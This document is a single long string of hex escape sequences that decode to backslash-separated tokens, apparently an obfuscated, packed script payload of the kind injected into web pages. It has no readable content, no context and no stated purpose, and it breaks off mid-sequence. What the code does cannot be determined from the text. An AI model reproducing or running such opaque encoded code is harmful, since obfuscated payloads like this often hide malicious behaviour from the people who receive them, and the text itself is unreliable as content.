\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\